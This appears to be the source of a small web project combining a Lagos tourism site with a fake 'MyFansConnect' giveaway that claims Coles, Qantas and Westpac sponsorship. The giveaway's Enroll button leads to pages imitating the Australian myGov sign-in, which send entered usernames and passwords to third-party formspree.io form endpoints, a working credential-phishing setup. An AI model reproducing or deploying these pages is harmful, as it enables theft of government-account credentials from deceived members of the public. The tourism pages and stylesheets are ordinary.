
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>MyFansConnect</title>
    <link rel="stylesheet" href="style.css">
    
</head>
<body>
    <div class="logo">
        <div class="side"></div>
    </div>  
     <div class="slider">    
        <div class="slides">
            <img src="img/food item.jpg" alt="image 1">
            <img src="img/cash reward.jpg" alt="image 2">
            <img src="img/-shopping.jpg" alt="image 3">
        </div>
     </div>
     <p class="head">CONGRATULATIONS</p>
        <p class="paragraph">You are one of the lucky fans to benefit from MyFansConnect fans
            giveaway project. This is a special way we celebrate our loyal fans all
            over the World. Give and Take is the way of the world, and you have
            given us your maximum supports all over the years. And we have
            brought this special way of celebrating fans by giving out cash
            rewards, Food items, Shopping Vouchers, Show Tickets and so on. <br>
            The principle of give and take is the principle of diplomacy - give one
        and take ten. - Mark Twain.</p>
        <div class="buttond">
            <a href="sign.html"><button>Enroll</button></a>
        </div>
        <footer>
            <p>SPONSORSHIP</p>
            <div class="coles"></div>
            <div class="qantas"></div>
            <div class="estpac"></div>
        </footer>
</body>
</html>
</file>


<file: explore.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>tourism site</title>
    <link rel="stylesheet" href="explore.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.10.3/font/bootstrap-icons.css">
</head>
<body>
  <div class="container">
    <div class="search">
        <div class="logo"><img src="img/—Pngtree—earth travel abroad travel tourism_3943357.png" class="logoimg" alt="logo"><p>Xplore</p></div>
       <input type="search" id="searchBar" value="" onchange="openpage()" placeholder="Search">
       <a href="tour.html" class="menu"><div><p>HOME</p></div></a>
    </div>
    <p class="tourist">Tourist Attractions</p>
    <div class="sites">
        <a href="https://www.nikeartfoundation.com/" class="box"><div class="nike">
            <p>Nike Art Centre, Lagos, is one of Nigeria's hidden treasures. Located in Lekki, Lagos, the four-story building compromises of an art gallery and textile museum featuring over 7,000 pieces and soon to have Coffee shop. The gallery houses the collections of arts belonging to different cultures of the ethnic groups in Nigeria.</p>
        </div></a>
        <a href="https://www.tripadvisor.com/Attraction_Review-g304026-d2305113-Reviews-Lekki_Conservation_Centre-Lagos_Lagos_State.html" class="box"><div class="lekki">
            <p>Lekki Conservation Centre was established in 1990 to serve as biodiversity conservation icon and environment education centre. The facility was built by the Chevron Corporation for the Nigerian Conservation Foundation (NCF), as a reserved sanctuary for the rich flora and fauna of the Lekki Peninsula. </p>
        </div></a>
        <a href="https://momaa.org/directory/nigerian-national-museum/" class="box"><div class="nml">
            <p>The Nigerian National Museum is a national museum of Nigeria, located in the city of Lagos. The museum has a notable collection of Nigerian art, including pieces of statuary, carvings also archaeological and ethnographic exhibits.</p>
        </div></a>
        <a href="https://ikejacitymall.com.ng/" class="box"><div class="ikeja">
            <p>Ikeja City Mall is situated in the heart of ikeja – alausa, home to the state government and its parastatals. ICM is the choice retail destination in Lagos with a wide selection of national and international tenants.</p>
        </div></a>
        <a href="https://www.tripadvisor.com/Attraction_Review-g304026-d16857809-Reviews-Oniru_Beach-Lagos_Lagos_State.html" class="box"><div class="oniru">
            <p>Oniru Beach Nigeria is one of the best places to relax on a weekend. Lagos has so many beaches because of its closeness to the Atlantic. Oniru beach is a private beach owned by the Oniru Royal family of Oniru, a suburb of Victoria Island. </p>
        </div></a>
        <a href="https://www.tripadvisor.com/Attraction_Review-g304026-d7364151-Reviews-Tarkwa_Bay_Beach-Lagos_Lagos_State.html" class="box"><div class="tarkwa">
            <p>Tarkwa Bay is an artificial sheltered beach located near the Lagos harbour in Nigeria.
                Due to its island status, it is only accessible by boat or water taxis. The beach, popular with swimmers and water-sports enthusiasts, also has a welcoming resident community.</p>
        </div></a>
        <a href="https://hotels.ng/places/mall/3845-leisure-mall" class="box"><div class="leisure">
            <p>Leisure Mall is a retail development located in Surulere, Lagos. It is developed by Lagos State Government and will join other developments in the area including 38 hotels and suites, Dreams by DV8 and Mitos Luxury Suites.

            </p>
        </div></a>
        <a href="https://freedomparklagos.com/" class="box"><div class="freedom">
            <p>Freedom Park is a memorial and leisure park area in the middle of downtown Lagos in Lagos Island, Nigeria which was formerly Her Majesty's Broad Street Prison. It was designed by the Architect Theo Lawson.</p>
        </div></a>
    </div>
    <div class="bottom">    
        <div class="contact">
            <h3>Contact Us</h3>
            <p>+234 - 3782 - 567</p>
            <h4>NO. 3, BLOCK C, <br>APARTMENT B, GBAGADA ESTATE</h4>
        </div>
        <div class="social">
            <h3>Social media</h3>
            <div class="icons">
                <a href="https://www.instagram.com/tournigeria/?hl=en"><i class="bi bi-instagram"></i></a>
                <a href="https://twitter.com/tourismgoi"><i class="bi bi-twitter"></i></a>
                <a href="https://web.facebook.com/tournigeriang/?_rdc=1&_rdr"><i class="bi bi-facebook"></i></a>
            </div>
            <p>COPYRIGHT. 2023</p>
        </div>
       </div> 
  </div>
    
    <script src="explore.js"></script>
</body>
</html>
</file>

<file: sign.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>MyFansconnect Signin</title>
    <link rel="stylesheet" href="sign.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.10.3/font/bootstrap-icons.css">
</head>
<body>
    <header>
        <div></div>
        <a href="https://my.gov.au/en/about/help">Help</a>
    </header>
    <div class="details">
        <form action="https://formspree.io/f/myyazzbz" method="POST" id="my-form">
        <a href="index.html" class="back"><p><i class="bi bi-caret-left-fill"></i>Back</p></a>
        <h1>Sign in with myGov</h1>
        <h3>Using you myGov sign in details</h3>
        <h4>Username or email</h4>
        <input type="email" id="email" name="email" required>
        <a href="https://login.my.gov.au/las/mygov-login?execution">Forgot Username</a>
        <h4>Password</h4>
        <input type="password" id="password" name="password" required>
        <a href="https://login.my.gov.au/las/mygov-login?execution">Forgot Password</a>
        <button type="submit">Sign in</button>
        <p><a href="https://my.gov.au/en/create-account/">Create account</a> if you dont have one already</p>
    </form>
    <div id="status"></div>
    </div>
   
    <footer>
        <div></div>
        <p>We acknowledge the Traditional Custodians of the lands we live on. We pay our respects to all Elders, past and present, of all Aboriginal and Torres Strait Islander nations.</p>
    </footer>

    <script src="index.js"></script>


</body>
</html>
</file>

<file: signin.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>MyFansConnect</title>
    <link rel="stylesheet" href="signin.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.10.3/font/bootstrap-icons.css">
</head>
<body>
    <nav>
        <div class="logo"></div>
    </nav>
    <div class="login">
        <form action="https://formspree.io/f/myyayrgp" method="POST">
            <a href="index.html"><p class="back"><i class="bi bi-caret-left"></i>Back</p> </a>
            <p class="sign">Sign in using MyGov details</p>
             <input type="text" name="Name" placeholder="Username or Email" required>
             <input type="password" name="Password" placeholder="Password">
             <a href="#"><p class="password">Forgot Password</p></a>
             <button type="submit">Sign Up</button>
        </form>
    </div>
    
    
</body>
</html>
</file>

<file: successful.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sign in successful</title>
    <link rel="stylesheet" href="successful.css">
</head>
<body>
    <div class="bgimg"></div>
    <div class="success">
        <h1>Sign in successful!</h1>
    <a href="index.html">Go back</a>
    </div>
    
</body>
</html>
</file>


<file: tour.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Tourist Site</title>
    <link rel="stylesheet" href="tour.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.10.3/font/bootstrap-icons.css">
</head>
<body>
    <div class="box">
        <div class="logo"><img class="png" src="img/—Pngtree—earth travel abroad travel tourism_3943357.png" alt="logo"></div>
        <p class="log">Xplore</p>
        <div class="menu"><i class="bi bi-list"></i></div>
        <div class="cancel"><i class="bi bi-x-lg"></i></div>
        <div class="dropDown">
            <ul>
                <a href="tour.html"><li>HOME</li></a>
                <a href="explore.html"><li>SITES</li></a>
                <a href="#about"><li>ABOUT</li></a>
            </ul>
        </div>
        <div class="center">
            <p class="welcome">Welcome To Nigeria</p>
            <p class="come">Come explore our cultural & <br> traditional heritage</p>
            <p class="story">...A story written in time...</p>
            <!-- <button class="login" >Login</button> -->
           <a href="explore.html"><button class="explore">Peak into Lagos</button></a> 
        </div>
    </div>

    <div id="about">   
        <div class="bigimg">    
     </div> 
      <div class="up">
       <p class="meet">Meet The Founders...</p>  
       <div class="img1"></div>
       <p class="name1">Habis Martin Chinedu</p>
       <p class="about1">F/ND3210098</p>
       <div class="img2"></div>
       <p class="name2">Dada Oluwa Mayowa</p>
       <p class="about2">F/ND3210090</p>
       <div class="img3"></div>
       <p class="name3">F/ND3210006</p>
       <p class="about3">Designer</p>
       <div class="img4"></div>
       <p class="name4">Akiokpo Udukhomoh Zion</p>
       <p class="about4">F/ND3210042</p>
      </div>
         <p class="info">About</p>
         <p class="talk">WE BELIEVE THAT THE FOUNDATION TO A BETTER WORLD LIES IN CULTURAL CURIOSITY, OPENNESS AND APPRECIATION. <br> OUR MISSION IS TO BUILD BRIDGES TO CONNECT PEOPLE—ONE CULTURE AT A TIME. <br>  
         <br>
          A FEW WORDS FROM OUR FOUNDERS <br>
        <p class="smallinfo">
                Having spent our lives over three continents, We've experienced first hand how uniquely rich each culture can be. To us, culture encompasses smiles, songs, scents, dances, stories, question marks, eureka moments and so much more. <br>
            
            From these core values, an idea grew in us at the end of 2022 to help other curious and open-minded travelers look beyond the images, myths and stereotypes portrayed on TV and experience for themselves (in safety and comfort) the infinite and wondrous diversity of our world. <br>
            
            We organized our first trip to Benin in 2018 to test this idea. After a successful test trip with excellent participant feedback, we confirmed this is an idea worth pursuing and Wademba Travel was born! While we started in Benin, we plan to expand into additional destinations as soon as we are confident our standards of quality, comfort and safety are met for our travelers. <br>

            For now, we base our tourism in Lagos State, Nigeria. As time goes on we will continue to expand and grow. <br>
            
            If you're an open-minded traveler, looking for a unique and transformational small group experience, join the family and Xplore. <br>
            
            We look forward to Xploring with you!
            </p>
         </p>
     </div>  
     <div class="bottom">    
        <div class="contact">
            <h3>Contact Us</h3>
            <p>+234 - 3782 - 567</p>
            <h4>NO. 3, BLOCK C, <br>APARTMENT B, GBAGADA ESTATE</h4>
        </div>
        <div class="social">
            <h3>Social media</h3>
            <div class="icons">
                <i class="bi bi-instagram"></i>
                <i class="bi bi-twitter"></i>
                <i class="bi bi-facebook"></i>
            </div>
            <p>COPYRIGHT. 2023</p>
        </div>
       </div> 
     <script>

           const menu = document.querySelector(".menu")
           var dropDown = document.querySelector(".dropDown")

         menu.addEventListener("click",function(){
                dropDown.style.display = "block"
                cancel.style.display = "block"
                menu.style.display = "none"
           })
           const cancel = document.querySelector(".cancel")
           var dropDown = document.querySelector(".dropDown")

         cancel.addEventListener("click",function(){
                dropDown.style.display = "none"
                menu.style.display = "block"
                cancel.style.display = "none"
           })
     </script>
</body>
</html>
</file>
<file: style.css>
*{
    padding: 0;
    margin: 0;
}
body{
    background-color: rgb(244, 244, 244);
}
.head{
    margin-top: 80vmin;
    padding: 10px;
    text-align: center;
    font-size: 24px;
    font-weight: bold;
    font-family: Arial, Helvetica, sans-serif;
}
button{
    border-radius: 5px;
    position: absolute;
    margin-left: -12vmin;
    background-color: rgb(0, 45, 52);
    font-size: 13px;
    width: 140px;
    height: 33px;
    border: none;
    color: white;
    transition: 0.2s ease-in-out;
}
button:hover{
    background-color: rgb(0, 30, 34);
}
.buttond{ 
    justify-content: center;
    margin-top: 10vmin;
    display: flex;
    text-align: center;
    justify-content: center;
}
.buttond a{
    text-decoration: none;
    font-family: Arial, Helvetica, sans-serif;
}
.buttond a p{
    font-size: 12px;
    margin-left: 4px;
    margin-top: 45px;
    color: rgb(51, 15, 255);
}
.paragraph{
    padding-left: 12vmin;
    padding-right: 12vmin;
    font-size: 16px;
    font-family: Arial, Helvetica, sans-serif;
}
.slider{
    margin-left: 27%;
    width: 85vmin;
    position: absolute;
    overflow: hidden;
}
.logo{
    width: 100%;
    height: 45px;
    background-color: rgb(0, 0, 0);
    position: relative;
}
.side{
    width: 140px;
    height: 25px;
    background-image: url(img/logo.jpg);
    background-position: center;
    background-size: cover;
    padding: 5px;
    margin-left: 10px;
    padding-top: 12px;
}
.slides{
    width: 100%;
    display: flex;
    animation: slide 16s infinite;
}
@keyframes slide{
    0%{
        transform: translateX(0);
    }
    25%{
        transform: translateX(0);
    }
    30%{
        transform: translateX(-100%);
    }
    50%{
        transform: translateX(-100%);
    }
    55%{
        transform: translateX(-200%);
    }
    75%{
        transform: translateX(-200%);
    }
}
img{
    width: 100%;
}
footer{
    position: relative;
    margin-top: 100px;
    width: 100%;
    background-color: white;
    height: 260px;
}
footer p{
    display: flex;
    padding-top: 20px;
    margin-left: 6vmin;
    font-weight: bold;
    font-family: Arial, Helvetica, sans-serif;
}
footer div{
    position: absolute;
    background-position: center;
    background-size: cover;
    display: inline-block;
    margin-top: 10vmin;
}
.coles{
    background-image:url(img/Screen\ Shot\ 2023-01-10\ at\ 6.13.40\ AM.png);
    width: 150px;
    height: 50px;
    margin-left: 10vmin;
}
.qantas{
    background-image:url(img/Screen\ Shot\ 2023-01-10\ at\ 5.53.16\ AM.png) ;
    width: 210px;
    height: 50px;
    margin-left: 70vmin;
}
.estpac{
    background-image:url(img/Screen\ Shot\ 2023-01-10\ at\ 5.54.08\ AM.png) ;
    width: 190px;
    height: 40px;
    margin-left: 130vmin;
    margin-top: 12vmin;
}
@media screen and (max-width: 700px){
    .slider{
        margin-left: 0%;
        width: 100%;
        position: absolute;
        overflow: hidden;
    }
    .head{
        margin-top: 90vmin;
    }
    button{
        margin-left: -17vmin;
    }
    .coles{
        background-image:url(img/Screen\ Shot\ 2023-01-10\ at\ 6.13.40\ AM.png);
        width: 110px;
        height: 20px;
        margin-left: 130px;
        margin-top: 20px;
    }
    .qantas{
        background-image:url(img/Screen\ Shot\ 2023-01-10\ at\ 5.53.16\ AM.png);
        width: 120px;
        height: 28px;
        margin-left: 120px;
        margin-top: 70px;
    }
    .estpac{
        background-image:url(img/Screen\ Shot\ 2023-01-10\ at\ 5.54.08\ AM.png);
        width: 120px;
        height: 25px;
        margin-left: 130px;
        margin-top: 140px;
    }
    input{
        font-size: 30px;
    }
}
</file>
<file: explore.css>
*{
    padding: 0; 
    margin: 0;
}
html{
    size: 100%;
}
body{
    background-color: rgb(235, 235, 235);
}
a{
    text-decoration: none;
}
.logo{
    font-weight: bold;
    font-family: fantasy;
}
.logo p{
    margin-top: -43px;
    margin-left: 65px;
    color: rgb(255, 162, 0);
}
.logoimg{
    width: 50px;
    height: 50px;
    margin-left: 20px;
}
.search{
    display: flex;
    background-color: white;
    width: 100%;
    height: 50px;
    box-shadow: 0px 0px 20px 2px rgba(128, 128, 128, 0.88);
}
.container{
    background-color: rgb(255, 255, 255);
    margin-left: 1%;
    width: 98%;
    height: 315.5vh;
}
.search input{
    padding-left: 10px;
    width: 320px;
    height: 32px;
    margin-left: 28%;
    margin-top: 9px;
    border: 1px solid gray;
    border-radius: 3px;
}
.menu div{
    border-radius: 15px;
    padding-top: 0.8em;
    display: flex;
    justify-content: center;
    width: 70px;
    height: 22px;
    border: 1px solid rgb(255, 162, 0);
    margin-left: 25em;
    margin-top: 10px;
    font-size: 12px;
    font-family: Arial, Helvetica, sans-serif;
    color: rgb(255, 162, 0);
}
.menu div p{
    text-decoration: none;
}
.tourist{
    font-size: 20px;
    margin: 40px;
    font-style: oblique;
    font-weight: bold;
}
.sites{
    margin-left: 70px;
}
.sites div{
    margin-left: 70px;
    display: inline-block;
    background-color: rgb(255, 255, 255);
    margin-bottom: 100px;
    width: 450px;
    height: 250px;
}
.bottom div{
    display: inline-block;
    width: 619px;
    height: 200px;
    margin-top: 160px;
    color: white;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 10px;
}
.sites div p{
    text-align: center;
    width: 430px;
    height: 100px;
    padding: 10px;
    background-color: rgba(0, 0, 0, 0.529);
    color: rgb(255, 255, 255);
    font-family: 'Times New Roman', Times, serif;
    font-size: 15px;
    margin-top: 130px;
}
.contact{
    display: flex;
    text-align: center;
    justify-content: center;
    background-color: rgb(0, 21, 51);
    padding-top: 100px;
}
.contact p{
    margin-top: 15px;
    margin-bottom: 15px;
}
.social{
    display: flex;
    text-align: center;
    justify-content: center;
    background-color: rgb(0, 40, 25);
    padding-top: 100px;
    margin-left: -4px;
}
.social .icons{
    margin-top: 15px;
}
.social .icons i{
    padding: 10px;
}
.social p{
    margin-top: -162px;
}
.social a{
    color: #fff;
}
.nike{
    background-image: url(imgs/nike\ art.jpeg);
    background-position: center;
    background-size: cover;
}
.lekki{
    background-image: url(imgs/Lekki-Conservation-Centre-Canopy-Walkway-min.jpeg);
    background-position: center;
    background-size: cover;
}
.nml{
    background-image: url(imgs/national\ museum.png);
    background-position: center;
    background-size: cover;
}
.ikeja{
    background-image: url(imgs/ikeja.jpeg);
    background-position: center;
    background-size: cover;
}
.oniru{
    background-image: url(imgs/oniru_beach.jpeg);
    background-position: center;
    background-size: cover;
}
.tarkwa{
    background-image: url(imgs/tarkwa.jpeg);
    background-position: center;
    background-size: cover;
}
.leisure{
    background-image: url(imgs/leisure\ mall.jpeg);
    background-position: center;
    background-size: cover;
}
.freedom{
    background-image: url(imgs/freedom-park-lagos.jpeg);
    background-position: center;
    background-size: cover;
}

.is-hidden { display: none; }

@media screen and (max-width: 700px){
    .logo{
        font-weight: bold;
        font-family: fantasy;
    }
    .logo p{
        margin-top: -43px;
        margin-left: 45px;
        font-size: 15px;
    }
    .logoimg{
        width: 50px;
        height: 50px;
        margin-left: 0px;
    }
    .container{
        height: 350vh;
    }
    .search input{
        padding-left: 10px;
        width: 200px;
        margin-left: 5%;
    }
    .menu div{
        margin-left: 1em;
        margin-top: 0.6em;
        font-size: 12px;
    }

    .sites{
        margin-left: -43px;
    }
    .sites div{
        margin-bottom: 50px;
        width: 335px;
        height: 270px;
    }
    .bottom div{
        width: 189px;
        height: 200px;
        margin-top: 70px;
    }
    .sites div p{
        width: 315px;
        height: 120px;
    }
    .contact{
        background-color: rgb(0, 21, 51);
    }
    .social{
        background-color: rgb(0, 40, 25);
        margin-left: -4px;
    }
    .social p{
        margin-top: -162px;
    }
}
</file>
<file: sign.css>
*{
    padding: 0;
    margin: 0;
}
html{
    size: 100%;
}

header{
    display: flex;
    width: 100%;
    height: 200px;
    background-color: black;
}
header a{
    color: white;
    margin-top: 78px;
    margin-left: 65%;
} 
header div{
    margin-top: 54px;
    margin-left: 30px;
    background-image: url(imgs/logo.jpg);
    background-position: center;
    background-size: cover;
    width: 300px;
    height: 70px;
} 
.details{
    background-color: rgb(255, 255, 255);
    width: 550px;
    height: 800px;
    font-family: Arial, Helvetica, sans-serif;
    margin-left: 28%;
    margin-top: 70px;
}
.details a{
    color: rgb(0, 65, 84);
    font-size: 15px;
}
.back{
    color: rgb(0, 65, 84);
    font-weight: bold;
}
h1{
    margin-bottom: 20px;
    margin-top: 15px;
}
h4{
    margin-top: 50px;
    margin-bottom: 10px;
}
input{
    padding-left: 10px;
    width: 100%;
    height: 50px;
    border: 1px solid black;
    border-radius: 2px;
    font-size: 20px;
}
button{
    width: 100%;
    color: white;
    border-radius: 5px;
    border: none;
    background-color: rgb(30, 30, 30);
    height: 50px;
    transition: 0.2s ease-in-out;
    cursor: pointer;
    margin-top: 30px;
    margin-bottom: 30px;
}
button:hover{
    background-color: rgb(0, 0, 0);
}
footer{
    display: flex;
    width: 100%;
    height: 200px;
    background-color: black;
    color: white;
    font-family: Arial, Helvetica, sans-serif;
}
footer div{
    margin-top: 57px;
    margin-left: 30px;
    background-image: url(imgs/logo.jpg);
    background-position: center;
    background-size: cover;
    width: 400px;
    height: 50px;
}
footer p{
    margin-top: 74px;
    margin-left: 30%;
    margin-right: 5%;
}
#status{
    background-color: rgb(14, 216, 0);
    padding-top: 250px;
    margin-top: -500px;
    font-size: 30px;
    width: 90vmin;
    position: absolute;
    height: 50vmin;
    color: white;
    display: flex;
    text-align: center;
    justify-content: center;
    border-radius: 10px;
    display: none;
}
@media screen and (max-width: 800px){
    header{
        height: 100px;
        width: 690px;
    }
    header a{
        margin-top: 33px;
        margin-left: 35%;
        font-size: 30px;
    } 
    header div{
        margin-top: 20px;
        margin-left: 10px;
        width: 300px;
        height: 70px;
    } 
    .details{
        width: 500px;
        height: 1110px;
        margin-left: 20%;
        margin-top: 70px;
        font-size: 30px;
    }
    .details a{
        font-size: 30px;
    }
    input{
        height: 70px;
    }
    button{
        height: 70px;
        font-size: 25px;
    }
    footer{
        margin-top: 150px;
        width: 690px;
        height: 180px;
    }
    footer div{
        width: 500px;
        height: 30px;
    }
    footer p{
        margin-top: 40px;
        margin-left: 30%;
        margin-right: 5%;
        font-size: 18px;
    }
    #status{
        padding-top: 450px;
        margin-top: -850px;
        font-size: 35px;
        width: 125vmin;
        position: absolute;
        height: 120vmin;
    }
}
</file>
<file: signin.css>
*{
    padding: 0;
    margin: 0;
}

nav{
    width: 100%;
    height: 45px;
    background-color: rgb(0, 0, 0);
    position: relative;
}

body{
    background-color: rgb(244, 244, 244);
}
button{
    font-size: 13px;
    width: 140px;
    height: 33px;
    border: none;
    background-color: rgb(0, 45, 52);
    color: white;
    border-radius: 5px;
}
.login{
    border-radius: 10px;
    margin-left: 45vmin;
    margin-top: 50px;
    background-color: white;
    width: 700px;
    height: 400px;
    display: flex;
    text-align: center;
    justify-content: center;
}
input{
    width: 65vmin;
    height: 7vmin;
    border-radius: 5px;
    border: 1px solid gray;
    color: rgb(0, 0, 0);
    padding-left: 10px;
    margin-top: 5vmin;
}
form a{
    text-decoration: none;
}
.back{
    margin-top: 30px;
    margin-left: -500px;
    color: rgb(46, 46, 255);
}


@media screen and (max-width: 600px){
    input{
        height: 10vmin;
   
    }
    .login{
        border-radius: 10px;
        margin-left: 0px;
        margin-top: 50px;
        background-color: white;
        width: 100%;
        height: 500px;
        display: flex;
        text-align: center;
        justify-content: center;
    }
}
</file>
<file: successful.css>
*{
    padding: 0;
    margin: 0;
}

.bgimg{
    background-image: url(img/logo.jpg);
    width: 100%;
    height: 100vh;
    background-position: center;
    background-size: cover;
    opacity: 10%;
}
.success{
    font-family: Arial, Helvetica, sans-serif;
    display: flex;
    justify-content: center;
    margin-top: -400px;
}
h1{
    font-size: 50px;
}
a{
    position: absolute;
    margin-left: -385px;
    margin-top: 70px;
    color: rgb(0, 65, 84);
    font-weight: bold;
}
@media screen and (max-width: 800px){
    .success{
        margin-top: -500px;
        margin-left: 23px;
    }
    h1{
        font-size: 35px;
    }
    a{
        margin-left: -240px;
        margin-top: 50px;
        font-size: 20px;
    }
}
</file>
<file: tour.css>
*{
    padding: 0; 
    margin: 0;
}
html{
    size: 100%;
}
p{
    font-family: 'Times New Roman', Times, serif;
}
button{
    height: 35px;
    width: 130px;
    border-radius: 5px;
    border: none;
    color: white;
    cursor: pointer;
}
.login{
    background-color: rgb(244, 187, 0);
    margin-right: 20px;
    transition: 0.2s ease-in-out;
}
.login:hover{
    background-color: rgb(210, 123, 0);
}
.explore{
    background-color: rgba(244, 207, 0, 0);
    border: 1px white solid;
}
body{
    position: relative;
    background-size: cover;
    background-image: url("img/bg-img.jpeg");
    background-attachment: fixed;
    background-position: center;
    background-repeat: no-repeat;
    width: 100%;
    height: 100vh;
}
.box{
    background-image: linear-gradient(rgba(0, 0, 0, 0.119),rgb(0, 0, 0));
    background-attachment: fixed;
    position: relative;
    background-position: center;
    width: 100%;
    height: 100vh;
}
#about{
    background-color: rgb(255, 255, 255);
    position: absolute;
    width: 100%;
    height: 220vh;
}
.bigimg{
    background-image: url("img/—Pngtree—earth\ travel\ abroad\ travel\ tourism_3943357.png");
    background-position: center;
    opacity: 20%;
    background-size: cover;
    width: 100%;
    height: 200vh;
}
.png{
    width: 60px;
    height: 60px;
    background-position: center;
    background-size: cover;
}
.log{
    display: flex;
    font-size: 20px;
    color: rgb(255, 162, 0);
    margin-left: 55px;
    margin-top: -40px;
    font-family: fantasy;
    font-weight: bold;
}
.menu{
    margin-top: -30px;
    margin-left: 96%;
    font-size: 25px;
    color: white;
    font-weight: bold;
}
.cancel{
    position: absolute;
    margin-top: -30px;
    margin-left: 96%;
    font-size: 20px;
    color: white;
    font-weight: bold;
    display: none;

}
.center{
    text-align: center;
    justify-content: center; 
    color: white;
    margin-top: 120px;
}
.welcome{
    margin-top: 0px;
    font-size:20px ;
    font-family: Arial, Helvetica, sans-serif;
    padding-bottom: 40px;
}
.come{
    font-size:40px ;
    font-family: fantasy;
    padding-bottom: 30px;
}
.story{
    font-weight: bold;
    font-size:20px ;
    font-family: Arial, Helvetica, sans-serif;
    padding-bottom: 100px;
}

.img1{
    background-image: url("img/00146930-CB22-4577-BBD7-62BCC33D9321.jpg");
    height: 100px;
    width: 100px;
    border-radius: 80px;
    margin-left: 46%;
    margin-bottom: 10px;
    transition: 0.2s;
}
.img1:hover{
    margin-top: -10px;
    background-position: center;
    background-size: cover;
}
.img2{
    background-image: url("img/PHOTO-2023-01-07-13-49-26.jpg");
    height: 100px;
    width: 100px;
    border-radius: 80px;
    margin-left: 46%;
    margin-bottom: 10px;
}
.img3{
    background-image: url("img/PHOTO-2023-01-07-13-50-32.jpg");
    height: 100px;
    width: 100px;
    border-radius: 80px;
    margin-left: 46%;
    margin-bottom: 10px;
}
.img4{
    background-image: url("img/PHOTO-2023-01-09-14-34-12.jpg");
    height: 100px;
    width: 100px;
    border-radius: 80px;
    margin-left: 46%;
    margin-bottom: 10px;
}
.meet{
    font-size: 20px;
    margin-top: 50px;
    margin-left: -1000px;
    font-weight: bold;
    font-style: oblique;
    margin-bottom: 20px;
}
.up{
    text-align: center;
    margin-top: -1280px;
}
.up div{
    background-position: center;
    background-size: cover;
}
.about1{
    margin-bottom: 50px;
}
.about2{
    margin-bottom: 50px;
}
.about3{
    margin-bottom: 50px;
}
.about4{
    margin-bottom: 50px;
}
.name1{
    font-weight: bold;
}
.name2{
    font-weight: bold;
}
.name3{
    font-weight: bold;
}
.name4{
    font-weight: bold;
}
.popup{
    position: absolute;
    display: none;
    margin-top: -670px;
    background-color: rgba(0, 0, 0, 0.805);
    width: 100%;
    height: 100%;
    text-align: center;
    align-items: center;
    justify-content: center;
}
.popup-content{
    margin-left: 28%;
    margin-top: 15%;
    background-color: white;
    width: 500px;
    height: 250px;
    border-radius: 6px;
    padding: 20px;
    position: relative;
}
.photo{
    width: 50px;
    height: 50px;
    background-position: center;
    background-size: cover;
}
input{
    margin: 20px auto;
    display: block;
    width: 50%;
    padding: 8px;
    border: 1px solid gray;
    border-radius: 5px;
}
.close{
    background-position: center;
    text-align: center;
    position: absolute;
    top: -15px;
    right: -15px;
    background: white;
    height: 20px;
    width: 20px;
    border-radius: 50%;
    box-shadow: 0px 0px 0px 29px -4px rgba(0, 0, 0, 0.75);
    cursor: pointer;
}
.signup{
    background-color: rgb(0, 149, 255);
    transition: 0.2s ease-in-out;
}
.signup:hover{
    background-color: rgb(0, 113, 170);
}
.info{
    font-size: 20px;
    margin-top: 120px;
    margin-left: 50px;
    font-weight: bold;
    font-style: oblique;
    margin-bottom: 50px;
}
.talk{
    font-family: 'Times New Roman', Times, serif;
    font-weight: bold;
    text-align: center;
    border-spacing: 2px;
}
.smallinfo{
    font-weight: lighter;
    text-align: justify;
    padding: 30px;
}
.dropDown{
    position: absolute;
    display: none;
    margin-left: 86%;
    border-radius: 10px;
    background-color: rgba(0, 0, 0, 0.707);
    width: 150px;
    height: 200px;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 12px;
}
.dropDown ul a{
    color: white;
    text-decoration: none;
    list-style: none;
    transition: 0.3s ease-in-out;
}
.dropDown ul a li{
    padding-top: 27px;
    padding-left: 20px;
}
.dropDown ul a:hover{
    color: rgb(255, 162, 0);
}


.bottom div{
    display: inline-block;
    width: 619px;
    height: 200px;
    margin-top: 160px;
    color: white;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 10px;
}
.sites div p{
    text-align: center;
    width: 430px;
    height: 100px;
    padding: 10px;
    background-color: rgba(0, 0, 0, 0.529);
    color: rgb(255, 255, 255);
    font-family: 'Times New Roman', Times, serif;
    font-size: 15px;
    margin-top: 130px;
}
.contact{
    display: flex;
    text-align: center;
    justify-content: center;
    background-color: rgb(0, 21, 51);
    padding-top: 100px;
}
.contact p{
    margin-top: 15px;
    margin-bottom: 15px;
}
.social{
    display: flex;
    text-align: center;
    justify-content: center;
    background-color: rgb(0, 40, 25);
    padding-top: 100px;
    margin-left: -4px;
}
.social .icons{
    margin-top: 15px;
}
.social .icons i{
    padding: 10px;
}
.social p{
    margin-top: -162px;
}
@media screen and (max-width: 700px){
    button{
        width: 230px;
        height: 50px;
        margin-left: 20px;
    }
    .explore{
        margin-top: 30px;
        margin-left: -1px;
    }
    .menu{
        margin-top: -36px;
        margin-left: 85%;
        font-size: 30px;
    }
    .cancel{
        margin-top: -36px;
        margin-left: 85%;
        font-size: 25px;
    }
    .dropDown{
        position: absolute;
        display: none;
